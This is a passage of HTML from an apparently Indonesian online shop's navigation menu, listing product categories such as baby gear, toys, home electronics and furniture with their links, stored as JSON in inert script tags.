Blenders","childCategoryUrl":"https://www.jsurgarts.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-piring-mangkok-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-berkendara-bayi/">
                      <span>Perlengkapan Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_5">
                              [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.jsurgarts.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.jsurgarts.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.jsurgarts.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.jsurgarts.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.jsurgarts.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-tali-harness-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-kamar-bayi/">
                      <span>Kamar Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_6">
                              [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.jsurgarts.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.jsurgarts.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-dekorasi-kamar-anak/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                      <span>Perawatan Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_7">
                              [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-mandi-bayi-anti-slip/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                  <a href="https://www.jsurgarts.com/beli-mainan-anak/">
                      <span>Mainan</span>
                  </a>
                          <script type="text" class="J_data_6_8">
                              [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.jsurgarts.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.jsurgarts.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.jsurgarts.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.jsurgarts.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.jsurgarts.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-pesta/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                  <a href="https://www.jsurgarts.com/beli-remote-control-mainan-kendaraan/">
                      <span>Mainan Elektronik &amp; RC</span>
                  </a>
                          <script type="text" class="J_data_6_9">
                              [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.jsurgarts.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.jsurgarts.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.jsurgarts.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.jsurgarts.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.jsurgarts.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.jsurgarts.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-walkie-talkie/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                  <a href="https://www.jsurgarts.com/beli-olahraga-permainan-luar-ruangan/">
                      <span>Mainan Olahraga &amp; Luar Ruangan</span>
                  </a>
                          <script type="text" class="J_data_6_10">
                              [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.jsurgarts.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.jsurgarts.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.jsurgarts.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.jsurgarts.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.jsurgarts.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.jsurgarts.com/beli-playhouses/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                  <a href="https://www.jsurgarts.com/baby-toddler-toys/">
                      <span>Mainan Bayi &amp; Balita</span>
                  </a>
                          <script type="text" class="J_data_6_11">
                              [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.jsurgarts.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.jsurgarts.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.jsurgarts.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.jsurgarts.com/beli-rocking-spring-ride-on-tg/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                  <a href="https://www.jsurgarts.com/beli-tv-audio-video-permainan-dan-gadget/">
                      <span>TV &amp; Perangkat Video</span>
                  </a>
                          <script type="text" class="J_data_7_0">
                              [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.jsurgarts.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.jsurgarts.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.jsurgarts.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.jsurgarts.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.jsurgarts.com/beli-proyektor-3/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-dapur/">
                      <span>Peralatan Dapur Kecil</span>
                  </a>
                          <script type="text" class="J_data_7_1">
                              [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.jsurgarts.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.jsurgarts.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.jsurgarts.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.jsurgarts.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.jsurgarts.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.jsurgarts.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-ska-lainnya/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                  <a href="https://www.jsurgarts.com/shop-perlatan-besar/">
                      <span>Elektronik Rumah Besar</span>
                  </a>
                          <script type="text" class="J_data_7_2">
                              [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.jsurgarts.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.jsurgarts.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.jsurgarts.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.jsurgarts.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.jsurgarts.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.jsurgarts.com/beli-pemanas-air/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                  <a href="https://www.jsurgarts.com/shop-pendingin-pembersih-udara-mini/">
                      <span>Penyejuk dan Pembersih Udara</span>
                  </a>
                          <script type="text" class="J_data_7_3">
                              [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.jsurgarts.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.jsurgarts.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.jsurgarts.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.jsurgarts.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.jsurgarts.com/beli-dehumidifier/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                  <a href="https://www.jsurgarts.com/beli-perawatan-lantai/">
                      <span>Penghisap Debu &amp; Perawatan Lantai</span>
                  </a>
                          <script type="text" class="J_data_7_4">
                              [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu-tongkat/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                  <a href="https://www.jsurgarts.com/shop-peralatan-perawatan-personal/">
                      <span>Alat Perawatan Diri</span>
                  </a>
                          <script type="text" class="J_data_7_5">
                              [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.jsurgarts.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.jsurgarts.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-elektrik/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                  <a href="https://www.jsurgarts.com/jual-aksesoris-elektronik-rumah-tangga/">
                      <span>Aksesoris &amp; Suku Cadang</span>
                  </a>
                          <script type="text" class="J_data_7_6">
                              [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.jsurgarts.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                  <a href="https://www.jsurgarts.com/jual-aksesoris-televisi/">
                      <span>Aksesoris Televisi</span>
                  </a>
                          <script type="text" class="J_data_7_7">
                              [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.jsurgarts.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.jsurgarts.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.jsurgarts.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.jsurgarts.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.jsurgarts.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.jsurgarts.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.jsurgarts.com/jual-kacamata-3d-tv/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                  <a href="https://www.jsurgarts.com/jual-home-entertainment/">
                      <span>Home Entertainment</span>
                  </a>
                          <script type="text" class="J_data_7_8">
                              [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.jsurgarts.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.jsurgarts.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.jsurgarts.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.jsurgarts.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-player/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                  <a href="https://www.jsurgarts.com/beli-dekorasi-rumah/">
                      <span>Dekorasi Rumah</span>
                  </a>
                          <script type="text" class="J_data_8_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.jsurgarts.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.jsurgarts.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.jsurgarts.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.jsurgarts.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.jsurgarts.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.jsurgarts.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.jsurgarts.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.jsurgarts.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.jsurgarts.com/beli-wewangian-rumah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                  <a href="https://www.jsurgarts.com/beli-furnitur/">
                      <span>Furnitur</span>
                  </a>
                          <script type="text" class="J_data_8_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.jsurgarts.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.jsurgarts.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.jsurgarts.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.jsurgarts.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.jsurgarts.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                  <a href="https://www.jsurgarts.com/beli-peralatan-ranjang/">
                      <span>Kelengkapan Tempat Tidur</span>
                  </a>
                          <script type="text" class="J_data_8_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.jsurgarts.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.jsurgarts.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.jsurgarts.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.jsurgarts.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.jsurgarts.com/kasur-pelindung/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                  <a href="https://www.jsurgarts.com/penerangan/">
                      <span>Penerangan</span>
                  </a>
                          <script type="text" class="J_data_8_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.jsurgarts.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.jsurgarts.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.jsurgarts.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.jsurgarts.com/beli-senter/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                  <a href="https://www.jsurgarts.com/beli-peralatan-mandi/">
                      <span>Peralatan Mandi</span>
                  </a>
                          <script type="text" class="J_data_8_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.jsurgarts.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.jsurgarts.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.jsurgarts.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-cermin-kamar-mandi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-dapur-makan/">
                      <span>Alat Dapur</span>
                  </a>
                          <script type="text" class="J_data_8_5">
                              [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.jsurgarts.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.jsurgarts.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.jsurgarts.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.jsurgarts.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-dapur/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                  <a href="https://www.jsurgarts.com/beli-binatu-kebersihan/">
                      <span>Binatu &amp; Alat Kebersihan</span>
                  </a>
                          <script type="text" class="J_data_8_6">
